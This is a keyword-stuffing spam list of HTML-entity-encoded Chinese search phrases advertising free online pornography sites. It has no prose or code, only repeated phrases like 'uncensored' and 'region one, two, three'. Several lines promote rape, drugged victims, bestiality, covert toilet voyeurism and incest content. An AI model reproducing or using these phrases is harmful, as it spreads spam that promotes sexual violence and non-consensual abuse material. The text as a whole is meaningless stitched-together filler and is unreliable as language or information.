&#x4E9A;&#x6D32;&#x5929;&#x5802;2012&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;
&#x4E9A;&#x6D32;&#x5929;&#x5802;2025av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;2025&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x5B8C;&#x6574;&#x662F;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x88F8;&#x79C1;&#x5BC6;&#x90E8;&#x4F4D;&#x65E0;&#x906E;&#x6321;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x9752;&#x8349;&#x9999;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x7CBE;&#x54C1;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x5077;&#x4EBA;&#x4EBA;&#x5E72;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x5973;BBXBBXBBXBBX
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;av&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x533A;&#x522B;69
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x5B57;&#x5728;&#x7EBF;&#x5929;&#x5802;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5927;&#x9999;&#x89C6;&#x9891;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;75
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;www&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1C;&#x4EAC;&#x70ED;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x9662;h&#x4F50;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C2;&#x770B;AV
&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
91&#x674E;&#x5B97;&#x7CBE;&#x54C1;72&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x8272;&#x89C6;&#x9891;
&#x5973;&#x5F3A;&#x4EBA;&#x88AB;&#x6625;&#x836F;&#x7CBE;&#x6CB9;&#x6309;&#x6469;bd&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;91&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x7CBE;&#x54C1;91
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5927;&#x9999;&#x89C6;&#x9891;&#x8549;&#x65E0;&#x7801;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;A&#x2164;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x6A21;&#x70AE;&#x8F70;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4EA7;&#x54C1;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x6B32;&#x4E71;&#x5987;135
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;5
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5927;&#x9EC4;&#x7279;&#x9EC4;AA&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2164;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x591C;&#x591C;&#x6B22;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
4399&#x770B;&#x7247;&#x97E9;&#x56FD;
&#x6B27;&#x7F8E;sm&#x51CC;&#x8650;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x4E00;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x54C1;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;app
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;19&#x7981;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;vv&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;34
2025&#x5E74;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x4E71;&#x7801;&#x8292;&#x679C;
&#x53F0;&#x6E7E;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;&#x4E00;
&#x6B27;&#x7F8E;&#x533A;&#x4E9A;&#x6D32;&#x533A;
&#x516C;&#x4EA4;&#x8F66;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;HNP&#x7535;&#x5F71;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x4E03;&#x6708;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x81EA;&#x6109;&#x514D;&#x8D39;&#x89C6;&#x9891;
24&#x5C0F;&#x65F6;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x4E0B;&#x8F7D;
99&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x770B;rape
&#x56FD;&#x8272;&#x5929;&#x9999;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x5B57;&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x55B7;&#x6F6E;&#x7B2C;&#x4E8C;&#x9875;
a&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;
&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x9646;&#x6C38;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;97
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2228;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;AV&#x7535;&#x5F71;
&#x4E9A;&#x6D32;k&#x4EA4;&#x4E4B;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x8001;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5348;&#x591C;
&#x5C11;&#x5987;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;
2025&#x5E74;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E1D;&#x889C;
&#x4E45;&#x4E45;99&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x6B63;&#x5728;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6C9F;&#x5395;&#x5927;&#x795E;&#x5077;&#x7AA5;&#x6492;&#x5C3F;
&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;xxxxx&#x514D;&#x8D39;&#x770B;
&#x4E00;&#x672C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;
&#x4E2D;&#x56FD;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x7279;aaa&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;72&#x7CBE;&#x54C1;&#x5267;&#x60C5;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x90FD;&#x6709;&#x66F4;&#x65B0;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x52A8;&#x6F2B;
91&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;www
&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E71;&#x5B50;&#x771F;&#x5B9E;&#x89C6;&#x9891;
&#x65E5;&#x672C;h&#x7247;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x4E00;&#x7EA7;&#x7EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x72E0;&#x72E0;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;&#x03B1;v&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x770B;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x7247;AV&#x514D;&#x8D39;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
99&#x56FD;&#x4EA7;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6765;&#x6765;&#x53BB;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x8C46;&#x9EBB;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x8D85;&#x9891;97&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4ECA;&#x65E9;&#x4E9A;&#x6D32;&#x66F4;&#x65B0;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7279;&#x9EC4;&#x7EA7;&#x6BDB;&#x7247;
&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;bbw
&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;&#x554A;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x725B;&#x5F71;&#x89C6;
2019&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;e&#x514D;&#x8D39;&#x70ED;&#x89C6;&#x70E6;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x9EC4;&#x7247;
&#x8D85;&#x7EA7;&#x4E71;&#x5A6C;av&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;&#x514D;&#x8D39;&#x770B;&#x9EBB;&#x8C46;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;a&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C39;&#x4EBA;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x534E;&#x4EBA;91&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x9752;&#x8349;&#x4E45;&#x8349;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7EBF;&#x4E0A;&#x8BD5;&#x770B;
18&#x7981;www
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x871C;&#x81C0;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x871C;&#x81C0;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x8272;&#x6B32;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;a&#x221A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;
&#x767D;&#x5AE9;&#x6781;&#x54C1;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x6B32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x5408;&#x96C6;500&#x7BC7;&#x6700;&#x65B0;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x5A77;&#x5A77;&#x8272;&#x4E5D;&#x6708;
&#x56FD;&#x4EA7;18&#x5973;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9732;&#x8138;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x570B;&#x7522;&#x4E9E;&#x6D32;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x5B50;XXX&#x6C99;&#x53D1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x533A;&#x6B22;&#x8FCE;&#x70B9;&#x51FB;&#x8BBF;&#x95EE;
&#x6210;&#x5E74;av&#x7F51;&#x7AD9;18&#x7981;
&#x4E00;&#x7EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5A77;&#x5A77;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5927;&#x7801;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x55B7;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E8C;&#x6B21;&#x5143;18&#x7981;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x6F2B;&#x753B;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E45;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x6DA9;&#x6DA9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;
&#x5A77;&#x5A77;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x4E94;&#x6708;&#x5929;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;97&#x8272;&#x4F26;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;VA&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5B57;&#x5E55;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x5B97;&#x5408;
97&#x9999;&#x8549;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x60C5;&#x4EBA;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x7CFB;&#x5217;&#x5408;&#x96C6;h
&#x4E1C;&#x65B9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;3&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x4EA7;av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;
